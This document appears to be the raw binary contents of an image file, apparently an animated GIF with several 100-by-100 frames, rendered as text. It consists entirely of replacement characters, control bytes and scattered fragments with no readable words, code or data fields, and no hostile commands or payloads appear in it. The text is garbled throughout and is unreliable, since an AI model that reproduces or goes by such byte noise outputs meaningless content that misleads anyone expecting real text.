׋�׮��B4z�j4�&5 _6�H!�fb����ؤ�T�a��2����ȁ�� ��,����#�5"\m�#^�$�ň2���ط�	<��C7l��<��i�7��6�����M�ō:�Q!_L�ᕈȰa7\�0���aW��p��D����:pv�>���0OSd'`(zc����H�����4��`	�  `�r�!ʐ�E����R���i44I92���*0�����/R����
l?��%�Mzٮ�����3r��
 ���1����娏�����	�6�;l���dB�1������E�&�a;�����~�S}��tR�$���ӖYm7����a	!jD��!?-��_����� +�Ol�-ps搒��7���d�K�$��3� fƘ S<`�� �Z�lRc��|'i_?p�>
FD��   !�	 � ,    d d  � �	H�`A"fd�!�a���f �� ����H����#��8q�A(2�Ȓ��6Ĝ)b���2�1�@6����`0�P`��yf�12K=S����O�=�lIP���2e�{��੄3P.�	dDZ ��wo=AG
�)��Ӊ.���� �0����kD�M�`!-ڳ5�a���ܸ3���� -�b��ؗ��=]�4M�eZAh��A�~C�(��*A�7F7����6q�$�uƌ���P���%F������m +��gf �CX@`!����t�J�b��c���Yet��x�O�	��?�����V���� �����?\�S@+�3��	T@e �? �AG?䣐���f�IP&"T�O(��Ch1D/�B�jQ 0� t`JB��rC��,��r_�� �4RPJPԧ���g�����L��σ�53��m�yĨE/4HB#> 0 ��?7�r�HC��X �hf+L�ږK�9������h����y8�D�@ �qeL1�?��⭛�u�@ƹ@<5�a0����sx��F��
o�@�Z4=(P)P�� !�����W�b$�r[�Q��-��@���J���t��s�Ai���$[p^���
�A�	����X��p�	�?pa���%Ņ�-�z�$ح����:���@<Аl?�i��9@ �� K��0�d�@�}�O\l�E4���D+�d-�֡Qu�Sa�j��?����&�B�U`�	,�O<�&�?( �/���\F48� zP�RLe��R\A~��+9��l�Đ3�l��a� ��@�f�s�D�O=�#<��'d$�� <_�hfY�\��P YH�E�7K�)�7���R(�@?�E�\o: �#H@�f�1p�?hp�
"[H�A�>�.	�� � �="L A�8@�\A IYK����#^)���"��9x���~,a	'HA
�@�fL 		H�Я
�I���d0D��H�5���MPD`�yif>�
�G60B��Q�d$	��}}.1�A>�}q	9p��A$�A�$xP�%���,�Q�� !��H�� ����@F�f��!��IF7 G��5d�m4 �l.�/��%���g��)H�<�A���,�G8
�_��?�A	; �'�V9��@$��Mn��x"j`E%�/�	�*8�lP0���� �)Ip�^�xp����� 쬩��0@�p�@	�����C꣺�G����HQk>��Q`�F�0� ���4�N
�A�8�� �-�i	g�B��^ �<lp� ���0�5��j�9
�q�"�4 \��B%�D�6�
"����M4�xЁ�p�x&` H�f��:�����8�l��c �c��f4B���� ��D	LU�? �̠
7�� ]V�A�f�a@�sȖ�К/��T8�+r`�y��9��H�N�cq��'z�����%��;�S (����?E�.�����L@W�@��N���b 
}�f`�Hl  �@��� �6��6A����hJ$x��A ��!�'8���# ���G��&K�]�b������p �r��@�W�":(��P  l"��$��=�"��؀J���+,��UX8�TBhD``��4� y	[��V`���*���r�a���e)dw�� [-�3`�+���� $pC����@*\@#A\(��NɏH��a�Q��'�1�C�*��?��
$b����Xc|aK��@��� ��Z����� ��?D����o�M��A��D#�� ��J0,a�Ӂ$��_Bds�a	�"H�\�;�a !�8�0�-!�!�! +��m����`hK$Rl������l�!0 ���a�{ 9 a�@�|�i�#���[�nX
D��{��z# ��l~�v� t�BrGHp#` ��(g��i>�'�z�_��0k+�>5��@��웧]O�A=Gp�`�x6M��$�PC*�`(�bBy>��m������q��t�Vt&P
;l"��@�oI\���ɜ�ST$@����-|@ ���?<p��~��I%����z]���p;�G��]� � P����k�0�$1ޑ��KpP(>�n0a K�vd�6�B0s!� M�U�1G�)�7EZѤ7a�0{�o,�Oՠw��2��" ! 0{<؂T�	9�	�)��t���`v�V*�h��t�4)@	d@ܡ��`�f ����J�m-�~�r2	�}AZp>�oH*u���0 ~!�W=%xJ�w	6��g ��Z���`�\Z��-=8 w�[��r�1��2�#�Q�0U�a#� O���T0���4��%&|8{�7x��/(>$�`��.�@�y! &&�H������r�<�P��H�&��X�`����
` ��v�7gE	�tZ�8{M7l�>��vP�.���5�H0� �(pZ��d�piQPY]40 �g{�"� n�	ǳ�@M@dP
� ��x� i��?���W�	nG3��`��_��� �{ �Џ/��o�h�0GE2�B�H2�� ~�z
�d��R_�	��gpdPF�SPvP
T@1�;i�XX�0{w@	��TP|{ �$Џ��$G�%wz���@qGG�� ��xl� 	0gu�y� *���	WPn�M���h��e-8 ���n�� �`�ga�$G�嚘54���w � ��`�xdB� e�_����C���#!��2E�E"�o@B_`N_P
�  �(�<�f
{���Y`h{GfK44\z� Ƨ,qSz��Y�����	%S�9�)s�6`W�@T���G��t�# \B�M�`?	\���(� GV*�5G�$^��
T(��<P 4�f0u�
��DN�u�Ҝy �"@R� �
J`��T���@���
�0����dZ*�V��v�K�^s4@cU C�zp1�u /�!l@�Pv���G0QGx)�{)k����7���v�K���kUG+�h@���	��p��nJh�	��x`Qw_0�h4 �s$�5Q�UX��H� 9pZ�*q^�����Dvp��p*U���7��i�Ĝ-�M]uDG��@�i�'�>��J`h�(2�MQqa#�	=��	�ǫ�7}��@�PW�
��-��p ?��#�54#a�#�z.��@@`g@B�*�A���0GU01���*x�7 �fv�b��E�:.��E��7K@\�*>bp"�\#022�� ��p
��lt_<p���&����
JJQTI�0��v0� �p���#�90_�@��� @�n�
YpT�H$/��#Y��BP �D�P�p
:p�;P�%w| m�`
�0	�D  y�yJI�ØF9�
_�g�=K�
�  d�f��a�};A�MH�}�aq�6H+/x�Ik�Z��ҥ�! ��	@�
���m��P�$����{-�}��{s<��Z_�=���������Ik��DW������!1��@�ӌ�"Wg(\�6GP��z�{w�����d�/��ST��*;*�l�L��Q�[�6
��K������ѧd1�1@�	����t�8b@B�0��j60�_�Z]ibT_4��h>�+s��L������#32"�#b�'�� �0p�w�(>b�U����_`|��7d�$`	0��-P�#�>��ǣ��'$:03z;/��12�ūY2�\Џs�_�� �`$@	�ಥ�Zvp7|��&��n�0'�>2E<2�"X|
��D����A��U���&�bp[s X&� wp�j��xnk�  ��np��Ŏ�bH"�?����LJ$ 6�ȳ� �pz��]�Y&"{[�����{P
2Ֆd�@T��O}4+�R��gI�#�L�\l����(�*w����s
�������Ɍ`��mKy�2��pFH�+��f�i��A�#!��\�gqD��+qa���VX�e"@�>�$x�'��W
�|�WY蔈��T��H�#й�}�L�@�Q@ ��3 ���	���U�#��wø̶ Ln�mKZ�y�����+P?Q�.<J3+Bfi��:�B  ]�u�P�ՓI�/0|���y�����`ե � %`�$��Щ��#o�6����$��n�s�����a*��	XPY���ao�	 ��jl�v��l�`����6��@B�}K�.a$+b����'������pD���� ��" ]�)ڠ}���X����!�H�ɶ�k�ux��H�
fPA]A�M�|�\2����p[����M2>z*�}H5�|���Ԏo��z��-ޯ����@E�4�\�5��"�-Ό�U0!�0ܠ����MC� �7�
�}��Ԥ#����`�:��n`��GB�ꍆ���9��L�|
��:��h�.�-@w�׏�q�Q@� )#@��d;���3�gP)`�`�;a:�Q���g��3��� C�
I��0e�5m���FQ�U�IE-2D��J���G�m��o��9�/m�@ȴn��9�4�33.���,���Д �	j�X{X �Q�a2�L�`�����x���ϥи9�0P������:�H�2/�0�@�5"���˧r*�C��'�D6�D�4tj�����w��z�����g���b(0}"9���'�>A5 p���p.QM�.���I!��$�T���b�t��H`���2_���  u�&u\w�L�(�Q�2��5%�1�.� Mɘ�}%�J~�X�Iw�ጰnP	u�Eb�n9`O�< } ���@��eP����4��U�
��\<3�	0 ���~'&@B�d���9P��� ��{�<��ţN��}��
�n�a�ү��o��z{_2���9 T��� �ت� S�떢�qd��B�L(zi��\���$ !s, Z �W����D�b��0����ŀ		4N�Eb��(�)���Gg6-!#�ʙ/)���WSɿ���q�BQ!�@�8�;51�� ���t! ��
@��ba�<
�̀��?�
rM��D#�	$R� 1��R���!s��F9^���a�@j�,8��(���?3H}]8�����l��Р�PT0G	�h�x ь�۷u�l��d��&
9��b΋�Q�1����p��Ve���Gp!X
X�ZŻ�τ�Wb
�)V��@��kJm�PrC�L�G(lꕃ��4�ǘ ��� �0��A�p���z���ʠ�9\�n!V�m<���	�pc> ��f\c�57�8��/��O�RH�f��X�&�0� A�0��Ad�
@��� �(S�
�>㣳�,��(��
SX����@�57� #zy�
��@��lI	^@��"����ĸ�Z�����˅�����"�3�3T��*lP��
J 	��r���8A�3ܘ�F�l����A��Όp�6��A��xE�%�(�ڂΨ�ӫBw��,(�:޲Í�0 �H�;���`�0H8�GJ��Xb�Y(+�A&"�BL"#2�j���d���#AS!K|PuE�� �@�2���t�`�ΰ㟔C ���-��~��8��=�����V������ ��-�����:�� ~a��0h�/�Ȗf���
Fr�F@0� $�h"��k�^x��J�I|�������柧?T�  �����'xp��!�B0<$��a�ls���6� ��;hÁ��V�2)�n��/~G�����.��H����z�< ,�<�h�}SO��ܰ��)�G�/H�!��X`P�R(��'H(h��!qӫD%�8�1NHܹ�?<��*X�U�\��T�E�C��������O��M�`��#~�������`��]A*1
����'�p��4�+2�h�֠�`�v@�:�B��^9�O��4 �-DĲ�BJ!���������y��C�` ����� !@���u�A�\��&���8]�p�3�7�He�E��� ذ����;�x�G9��F���� "��	(`D,"� "u�G�{b
�،3䆊�1�B>�^*��B\J�	ȥ�S/"��C
2�R��S�*�U�e���s	�*@�= >��tm$����(���,�i����VA&����C_1���\
�@A0F��dW��� 7�É�J��H�����`����G�,���9bvC����?���r/�0���!�z��*����)f]�C@z�����3yK;���p�<��]�lᆨ�d	�����^(���[�!C�}���#��J���WQ�vҨFe� =��!Ϲ/�!*�^����`s-$*��x�\n�k-H>���{�pq��a�rЕ2��	��F-�,��ؐ��Ҟ�T��VR!t�# ��iP$�pf4�@
GC4�� ��B:1�f��͂x����
�C��t`���RW֑�a�HȬ
�6B�jK<ē�� ���ݸ
t!n Cj�����X �����jAh���k	g �6��>t�
�U)r�<�"��*���؊
pa�1������N*/ʉTF9bDHA����@E�#[:�2,�2����&�)�C*�3��.(�6A h'��33ٻۊw�W+����g�v�EYܕ�6�d_`@��B�.ά�|	�qg���W{�m�P�/��	M���[NxH"b�_BS`�E���)\MV� V�D��Wx����T!�X�1L��Z�>�B��S�hQF} ��,x����0�t��}; �����
���%�(�K�-l.���
!�/&*�T ��n*��ǒ� $ C��
A�!`��Gh�/��zE? !�	 � ,    d d  � �	H�`�L3����ߌLP.��ğ? 3F\hp�E.8�Q�b�ń*45�eÎ0;nA�)Sg@���? ���pA��#t���!.T���*�)i�
������ҜA3&L�0bW������\X��q�Iz ��
�  ��/%\�^3�R(��Y�f�+��!���:��b
U� �U�犱��}-�j��6��,�����Y��ɰ�Y�+ߜ��ʟ�+�işZ�����߿�Up����Sh������ߐ���� �O�L��W�im6�R�2�#K� �?h�]?��]b��O����,��,���]���
�3�F�p p�(��)!��Y r� P�4I]h����	Z��8��jя ��y'���@z8ĉ�� A�d�OEJ�!�.�����?wމ�?y$��Q@�?
�Ћ���O������d�mehz٧�h�?�����uJ)A�?�����-���9�O/<�1�w��ȁ��f���+������J���}6�L�EЪ��	o���?8��|O��!�  A��Fx���?��3�v�v��/��أAW(l�s?*����TG*�K���T���2��( �2�
 �1�%i��M��U�ϗ��̶I�#L6�8����O�ۤ�Sn����t(���i�c./��\��� 	\P�w5��E߉g���?\�JP� ���?*h��νLiC> ���}��=����8��'��Or��@j1K�(�����+���=| @�-�<\@�q�}�@�o�@�P��h���pYi�n��>^�G�7�E��1Pf4�KP`@6�!Zt�]H�����#�?:�Q����O��Ҡ&�� .X�&7�� N���P� Ob
(Ђ^�c9�����f�;D����0���@��H ���5���/���Cc>�7�b0� p�! ��1@A�D�$�� _ %�h!�i��	�B� `@tH |��%� ��� �0 f��Z�4dL�@4� PN�P�� 	�h@A���� ���@lo��呠$��, @	@� Ӣ��1.�Cw����xG;K %2�L@)H�6�g��oh�+	!⚂hD��I|!��:�G�[�R�t�b�� EE*�h#�' ��
��P-0����	 �&<���`)�CR�M�A }���	$h�d��O}�gAF�<�To����C�^��j_/�@�kh�Hp��g�38�KhAT�	0��	@؆r6#���IM
��'\k�iL� �,�	X�^�3-��98C
UL� X����/�B#�G?!@"T�H��tʠ�q��ѓ�,��F)֢�"0K,P�}'p�6�
24��	�J�����.�GΉC
<�ʎ"�d���WK�1@���)�H�r�1U'�pPǱ�؀&��%��:XB/h�\@98��6���C=0!�zP@��HgW�#(�,�Ap
�����@0��0��I	b�F(T����LX�T��Kh`��|bx=��@��Zʒ9�B���	����t٢C�� j��@���@  �~'<u
�e� [V�&���x�!-��J` `�,k�Ց&  C��zhU��2��@6S�
D ���g���	��@r`�'�a ,4Є0��fHWI �)4&���?���5"X@�8 �m����@H	R�5��Z �ԁ�^������e���PL��h�:ⴍA�
�bV���@W�eX�r�5�3)@*��~;K���j����ΰ�
	� e�G$ (N�9
���<o�� ��/�1pR�W��_�	5H{�d~u` |��P��� V�� Wv$`���y�P��@�x5̀Ai�A=~��m�</^��� W!� ��������sK�r��P���2� 	� 	&��������k, �<�3`0�_%`'��#�^Y��i�ꂘ\ aP�P�Z�{ s����`�	�A�!�9��>�X7�y�y#�����n�RD <� w��` ���ɱ�XG�� , ��_Z�j�*�ȁ�p0�*�l�?N��<�$HAH����"1��a�;�J�����A`w<-g)�1�ҠL�ɯ�A���^�!?-`�?M�����I60Y�/��D�#̗ 	p�'5�t�k�-~�g
 l�pz�vp�{��f��X``T�Y�� L
H� <� ha@U6�s�#1�#7�U� $� Pl%2�@ w{5F�4 �@	dX
v�u��APp��=8 @8 �)@	)�{�b���_�w�A Y� /�<��?����M}Bp@�pg��`�n�:�z��#�G�E�j1�_P	��`/0`KG3:��d��T��o,�d>�Q04�D���P[O�6���&a��q R�v���R`�@|�';R1���zw� ��d�g��?a`�@�cP�`:pz�P  �@D� ��'�D��xe:P	n��u8�F*r�	K�U� �6\Mg/+H	M�	��4.@.x�h�
��z�Y��3'��&�=�T�@y�ID(Q�j��"%u� �Ux�t!w�eN�
�t�P- 	\0�`\�	 ��XP� �x0��([�߷ɡ�"s /I�_x&YQK��@K�4�x 	@-�ٓ=p
#0���98�I)�_�}�2�:1�9�z0��ӦjI)~+H��f�=B�g<��bx�@�`=��11�  g)��D�OP�d� �	�#8BA�"+`�j����d|��CZFX�B'��#�1K�z�9W ��g�r-�0�0��*p*�C�D�iQ:��?!d@ H�j��sPP*��Z���Z�!����(��y�1�>�C3��Y�O��p�`*:�H�S�j7�{��9@�e����Q#`L� �������)dK3�0=�3�#0+�/�	�c�Мr#�0n������0 6�]�	��n�k�\`%����f���`J
1���oP�/��(J=��\�]�s_�o���	��
g@_�Cp�1x� Z@�v�#��J�������0=��P
;"r���!=���<�3 &@WFh`��`КTQQupK�@."OaE�N*�O����p
R�Y��w*��3:2
�K'< 	`b`PFh��_�k� E:!Z�W��Rĭ��*q1+�Y3�c=AV��/Ш~77f���d�x n@	+��vP
g�j��)��d��
?�O�F'n�����$O�j��h�ӳ`{Ӣ�:���@& �R�v�J	����ذ<_@<%RBw�LnP,�''nBjDVP�HA�ٞ}�P$�::1.�@0�}�Ǚ+�b�°nK� ,!���@|6�pP�-?�����ꛟ�!1�Uy`_	�u�f*�dX[
_��2�
T zF��0�K�H'CK3�1y[�[A��H炼� H`�K�nP
����:��m�I�Zq-�p2��x�K���-." +0^� �f /xH�����@�g��:`�H�0 :@�Hjrs-��9�::���`� "�$��g����ˬ�zr��ې�T�}2�)��YE���+ ��Q���9+ U8�g�� �/H��۬�`�H��)�D'@�P�fq�.�Ek�� A�K�-۲0��Qx�Jf$lW��q������<'t�L�'���P���=��#>2A��1�:
�0��vyq���jbT
u�	d���z!�v����KV��&�� �� �/9AT�G4��0�l ���t�P�,�t40a`C�0nب� �P�����뜝5��*P��e�k��H �[$��qe�,���'���U�!p�p�̴�h=���P�l|C��gl���E��l�F,�c	��w�6��� <��?IJ���W�	NIЮ
*�,�0/0ģ	°/�����۬��WzX�)�d��|Ɩ �-�3�� "�N�˟	���@�S(����?��H��_��``�-�T-!j	w��*R�)B6;HV�l�՘Gm`6 6=$0����fg�'��Y����Ђ&��@ փƟ��x� fl��!/x�P�uHD��廛�7��
�R��,������Y�HV# +UA'�/H�ItEW�M#��ԃ=]4k�>���&�=��,��0p�Ж`f�͍�����Z��t�*�D�7~�"J� ��5� TF�!pcRMvw�ֽ���0�I�������I�[���0�a/K',�"C��)~փ�E#d�v����ͽ�a�X˽��GŕU=�"�\=K��zϚ��M(���uPW�/	}:>������MW���	@l:f�4������U���N�7�=��B{�Wj4�.p�����*�L���+��Bѷ�X8W�f)����q
��� ���1���
.7j��Xޘ��YP�U����`�+��SH �'���d�� �����x.7�P�ާ���In�
�>�f`�}Xƻp�����Uq���4`���s�!q�r3z���k:��N��w�b�XiJDn�H0~dj
���! }� � ��t����� ����ڧ<��>�����+��:J6�a��Rey3�o���7���i�P��9f� ��N4���+ #�gP��@`��	z`�	wHѼk:/�1�)�"�QA�kK2Zp���
fd=��F_����%/`@	u�����$�Ę{A�p*���#�+�1r'XF��C�-�t�� ��P;���d`Tp�n� o�v��v
��@� �����q��r����_t���x��W�uH���_����I�P.0�3�������W��ph�e�@�8Z��#���`�P�Q��Qڛ�)0~W\���IDG�} 
����?�u�U��2�"$��E�5b�� ��+D
X�e@
	�2�	J��U'D#!2d�D#!B��[�_� ,u�߃�
C�%�?a��-]����a��( ႐"�`��V���ҦMa@䔁��F0���U�*Ҥn�t���jF���F��0,0�o��,/^NH1I��.�$���Μ��B.��� -U��?1N�VB�G#�=�& ��2��.�aH+����d.K��K�a@��N� �� 	�/��2*gL�?@	:ed�_7�A��8�H$p.#�<�<B��	�λ�Z/�,�h���([��W��Bl��`�	c��e�>� �4�q��<�@ ��nBR 	��*�0�����<��,�M�Fb�-�����%6i����N.�Y�j �H #`Hȏ���z���8��	�����XR�<<K!���ܣ���9c�W^��3�X
���c��Mm�������hN�]=���$��x��(�`��AGÈ��8�!��n��*J=c��Ȇ��Y�l��M0�*%�r !�ְ�H�1raX0��8���L�< ��j1" (��԰M(����Ũ^.Z�{b䦜n�/]��WW�t!B�^�'�����kQ�M��@lY[n�@�4|�f)���/�r�m�^b��QF��T�=�������:Pa�	بsY&�#��i�!�54l$�4^P���8b�R-���u��N��g��DO���N��H����������@���}�+��gK�h���*�"��8I�^AH�(�o͎Y����`��1{��;�|����R0�4�HH�V���[�H���|0c����-|G�����A*"�c ^i$V� HWY[fƆ	|����|`|�
(�^&@�,h�T�Zb�A|��B,v�^ i	������7�@
Iv�!�,d�^�@
D7�#��AȐ"%�mIT�Fx��!�n��+V�,�Z�߂B���`DA�������=R��?���dȁ[�7(u�G�f�8T�eE� %��)�ɏO��r�%�Q�zʅ*y�]aN$}�@��h� \����eQbx ?d-�
7v�B
�����D�^�� !�	 � ,    d d  � �	Hp����D��4C �3f�"pƌ@,BD�Q �#0`�$�����05�eʎ0cv<(q`Ô�brO����84�NJ8���?Xz�(�HU�իg�h%�?�#Ûk�\�\|l�i`�ob���A�e� @��?�s��9T�8
�����9��4i��'<Z� � �G|+�ſ!�Z�n���)�a9�%A�1/>�[@���z�q��7b�۫�`���f�w�?ʠf1���V!��v��TGS��BܚP�)��x3��oq��3���1R�3Z����-1Pg� P@IS�Ӗ?`�?,pw�i,8U-���G;	ā�)1b�����a����D���	������hяk"�J��?L����&���� �T�WՠG��щчAP`�O$PP�@Z�K �@?KP��?z�$� ��$,,��i:��a ����1%v�o.$�V`�s�T@Hp �P�B�PP@��Q��	)� �y@�,S���ʬS�ٝ@e�SF��q�I_���hUj�|�q$���
4P�i�8��?ZP�B	$��?�s��R ,x���?���
��%P�$ۑ�-�QcY"BiP������&�;~ A���L� C�q
i���@R�@� ���Aʯ}�^��<<�C�Z�����P@@x � ��!�X���\���1C�A�%�9f���+� � #.5��K��@�h�[���+4 �C������?/����\�� ��*SSMPo+�\E_mI�f��� tB��,�o�L�fK�BlX�?D�Ѓd��qP��'�T`8,q���e�	AY���*K6"��"�G���#�eo�#�$�3jzN��?��?� ����'i��EA���]� �RY�,u	&\�YP ����p�@zؒ�@e�WP�p�@H��NvH >��8�  �C}�	 �aH���������<t�	��&��(�.� � &��Si�E6q� ���!�Wԁ|� @$,@ A�� �\��#�B�K��y$b&� "b���0A�ׂQ��@yE��;���B~����� ����1����>P�!�e ��[��U��G9$��`�6��d�tr@����12Up�&����	�G���a:���	�"v�	��J�@��h#HDd"K�)�G�8�!����Q~ ��N�LGK��?^�7P��� 	�@iA@^Ћ��#��� � ��l�F��(�����81C|�.q	�2���XTꔃW�S�+�� �H��&6a����HA/�@l~� 0�?��U$$����� �%,�w�5e�!�q�2��`B>s�
| !� 	� �~l�9 ��1$4����i:�7���0���$� 	��A��(u���m�E��p���z�Z* (���
y����.p��@$�H�`9��@�G$@�Ͱ�����F~�S��)�x�� �D�F���h!Ƨ$�U4��N�8(���4�'L�!�4|� 3��@��[,��n�h���0<s���#���X�d�@��0A$�h�Xͪʬ.ʼ��N:"��$#�@��_��Q�� �t�s�_�
0,�6��R@�:��KX�)�@��a�=�&� �u|�+(P���� ����w�>,*�?n	SLt�s> �ZyZԚV�� rATe\7� YL�pI$ ���@��N\�㫇:A�,��ER��Řb%c�BdB���G����@`��F�V ���@r��
��G/�&���%�� �0l�~;��i}�ZOsh'L�օ��{L���y	q��ִ֪``�[��Cx�����#}�*�z�i�O ����#�� �uA�b���w�%��L�t�nD7.�v�q�^��&�`�m�u���C`2���Z@#J���X�� N����E�	�b" _&^i֚)k���7�!PHz:	0�ɪ�_�:-G��Qg$�b��!P�Dc0 5�r$��?L�u���֒�y�$����@@�Mx��B�ʲ�ծ��e[p/|������S��t[7ӮW���a��ݙ�,r�p�EhD��a � �F߈����7=?�x��Aڳ���9
P�[�z����ߺڈ��%^|w�d���{Yz�� wH�p�����` q�-�@@(p�Ue5>  �
� K� �U��]�{�w^�@G�gpL&C[@,! �! Q�ҔxRwf�'&1]�y��W�1f�yd� A�+@B��N��^5 ��Gu�7 �`p gP�D Ke�e-x���GGeeFf���8�]�Gv�n�� uRGM @FP�>�r.W
V� ��]a�-�	��v�?� P�D� }p
(H"�F� �eb`�؄�7�eWPc5S}SW�^	wZ` 
0b!�d�9g��S�pP�en�v�H:p
�+# �3`V�@�+@���`$ ��)���Wp��	���6Wu``�X�O��$.�6 �F�E	�@6��� � Oau��T@vP
��HQ��V3{�Y@@��� Ӕy��ed�F�g H`g�;G#�/p 6��pn\���%@� �H`_@u�y�Ơ�[%�g��p	F�W{E��	 �v�r	 C�&�� � *�l&j��$?aS�	0��3�
�PT��`����7������'R'|XyV�dF��D��n�^�E�'1iP?�CeB^�n�#` n@9@�u0���X��IӤ��r�p4���C9�W��(� ��>>���t�6 �(�K&��T<�0+f0?W�v"�[#��_3 �2K�Xx�9b�z%)��vS��	��R�Њk�l
0|�Ym �vpY� 7~!��^����`z�����o���[�<�	d`OՄKW�q�������UҤ��8 ��i�� $ �g�}�'(e�C- 	*�� *��"! �A��U�rnH9�����G�Y�R
�� `���3Wڂ[�Pn�.�	<�CS�� 	o =-�z0?�3��R��w���(`z��������3�WpSB�m�� �n�wy`Y��z[J$P
C��@a� ��Led��9�k�J 9���S�p
Y��#gP
��XX�s�r ��G���t�0kȺ��W�bJ��dpA�
��%&��S7o�.�i9�A,�9E��#  *���g`$��ar�����G|�vv�&��r�&��
��:�g�xsA���)~x�
�Ig��z�Z�	&�u
�x������� ��t�$�8�K4��� s�sy��a�#�9tIM0r�@Ic��&�uCu�}�a��#@�(�@e"��D�B�? <���	���)nZowW*:|�؂�� �P
Ѫ�nP	g�
�K#bY@'�dK�C�pR<�Z��.� p���`Y�"�*0T+t�*�S+뗇�"0�*u�g�b`�������?K&�[@��U
ܷt',���Ҡ_�Czo}�	�0t[�Vv�u9T,#�	`���H	��[
�a)z��PK@���#�
��N@
�`��2n�Y�9��U��:��Q���u~y�+$�J��z�h�@	Y
IA�~!4@'�T�Q	P���NW��P&c��#��+ �û���̨�� +�\�F7�����v��Ƚ�Wi0*��HE~�D�f1_�6a	��!�r���W@l�� �94�^�W +��܂������܋�/�e�-�eH�	@�m��5�)_�6�X���2�u��ZO�:O��j�Q���dJ؀��P
>���o����@/0>�Ā�Z��m�`	�'NZ*���y%�8�� �� n`��Q��� ���̜�3��9 lU����;�cⱤ����[��͘Σ1csUq�$�xSב���؂�p��`���8�N�Hl��7 � $ N�8W1"�p� �����)+ 4Ft�,y ���**��w��<ϙJ	P
9 �v�$P�ϕY0����1�Ĵ���\/x��<:�?t0��G��Wm� )p�V�z!P��p��`	���
U�B���*&j� ��"���a���t�D|$Ԙ �Nɞ@`	0! �W~ƌ̣+��'M+��䡌,�����/�H�#�C;Z� b&�;�gD�ԉ��10���6����ѠH�nLъ�ٳ`	[�r%�e���){&` ���P2�ix3g��|�˴yS- ��$iW|=�-�-�6�P����K;a��;�Y����iO(�&�9d�
��@�O��8f�l���������ƀ�n��h�!0�� ������^!��H+��P�����`^���@!qA4��(y �VZ�Q~���L��Hu@��-��7zR&JР �A5%�����L�8��phκ��9��<�nAs��U =+�T�QP��8i�&�RV��
c�i� ��suj�	D��G#p[�A�x��Ǌ��v5���+�p�]�cy�s
!|�&1�9� � �a(Q2�	�	�@DWuFS�@,� �1�z�w�,[C��ҵ(&����9�5lY����$�`�'�*E'�πO�W�)@ƯIk��"�4$Ph�9 ��B�9����M"�>x�
@�6,�4P��zظ��t��D7��H�S9��cI�G�f
��$[4B* �`(A��R�2��I�Z�.P��w�3�L�昚zn��B���g*�>�ydС*����.ixC .�b�< _�[f�^�\���	U� `�CV=��,�'�*n�
[#p�J�����1
@ 
��<����Z��+��.�Iޕ��*����PV �A����!Q�!aٛA! P2Q^?��]qn�e����\r��YOɵ_���h� Ga"�`$,<�j	�Q��>���n��ktB��)�S�: NK��\%�r�*@	5z>��yX `�nj��m�[��� Of!_q9膴9'P@:��) $<$&̿� �@"	�l��b�?[Hx�������a� 
�,Aٲ��˗��5�� &�)0u�d��g�KL~��/�N�R��BŇ<�o�Ç_��iR�D[�4j�l�.f�� `�+}(0���24�0��Ν]0a�T��Ç���	�e�,9���g#j©S�pc���|���^�&FI�\9���0 ,��n�C�^N�1�,�8#����y�`��G9�P)%�֝�@�_"D��]p d�Y�tj��D�+�/�l�������b"��[0Ё�/,J ���#��(�c�/���4Rm<�B�e���͒,89E�� �w��E�2��&�x�f����gtB�%��#�(h���1 �0H �26��
2HK5�8��I�"�F�>����t"��6���@ ����gH� ���1Jc��G�J����@B<���[�l�%9l^��%2*YT=wJ�0�x��(��B�+�	�	;(##�WNk�Gˊp�rJ)�2: � $���g_��QD%UO#�Π0I$�^E�7lyPЂ����x�B��D �n�(�3K�i�(��/����N��Tcϝ���^p�Z�� A�^z!!�G_�w<�B�
�����R����Ʉ�og���䓪`��d����:/��h�0^ ��D"��T���&6Y�"ezS��I[���J(����1�ltֹ�n�1$�	�1@'stz�L~��UaZ��z0��R(�c�̎W���k���5���E��p�a��c� �1t*�C`�����~I������)���bo:�����;���C���)l\v9cH���/^9�a>��e�(�|�(!�AR��E�`�G1���LI���a ��!� 1�B���W�A�X�d�@!0`o! X�����>�#�ٲ�-���K��E����)@,��K\�*�	�/����?�� j%^��yY�Bd "8 ��Z�֖ �n������>@(���6@P��~���<Vh;��N'X I�` ���$��^2�0��� �h�8�`YN�ʾ(Q
ʜa	�b>��^ܣ�_��?���P���`D7"��,�0j#^��7J�N�PCH`G��*d8�u�!
R㉜�s��-����0̆e�du���=�!�r�C݈�NX$�\��#��ya�\` ���lH �?	�%�#�(�5�X`�d���*�G�����aP��I�?:1Ё&s�B��T8F�@�h ���ʗt@�8^_��f��a��!h�� 	ưP�P"pB*x �^RE��0�LxQЗ����D�N�( ��S�`�&�������H:+���@M/���������?ʚ��� &d����[�D�!!�ڟ��;�&L\��� O��
>��T���:��� �e���%A�`OL:X� s � �% Xr�Y$���`�\�¡�/�|c�Q��!�/�B����% �H��@�T��RP�W��:y
���i�� t�XS����Uț>����F������Td�pߖ 4a �] W�)���W)Et��~dWO���&Q��P��DEy�>&)p�#�@
��S��1�@Jp� �ͥ �K5ƶS���������e<�wB\�D�)�A��`
��q#EC��y�@ qp`��G5$\�{��	�wR�^h?� !�	 � ,    d d  � �	H�`�Lf��p�@ �"F���#�H�@q�G�C.\h��B�(S*45�C�M�P�Ȃ,i8	�O�łP.��NY|q�A	�Pd9��L"���gj+�*Qfr�0����!2�[ �`��PsE���������d�萪ªWMY�$5� `�J=�0�Y=��Т�_������á?��ꇠ�2 4 P�� _
d��$ד,\9e�"Vg���80�� 3�G����WC����U�k׽[�U�[&�:� �6�/�� ��@���t�O�  ��y ,.�3�o4�����x�P�w1��i�Ow=D�?#���~0tr�W�'|�����?v@�DA�
z,���x�1^�[P>�ZU�� �~�@6�@���K.��P�t��T�t=�S@/�@C����K��Ox���@�@i�VJ����D�S]R�:�@��8����D9���Pp������b�h��B�>}���ߋ	y%���@A�(���t�.�=�0��<�#�*��2����.������F ��i���i��)��
<<�Ɓ�EW@Z,�	$ �?<1��AizH�+߲� �!�/��W2q���V�e>t���Ґ0��@,,Q�\�I�9��B�@҇ 8�cFhP��,T'�%C
����կy�+�h��9�g/)l S�IY��[p��=�q�� ��OQ��`�%B��f��KO X�?Kh` ���@���6�����*�!�#����	 �
Ph',�,'.��?����S�3T��ā t���	-TN$8�g�����>1�
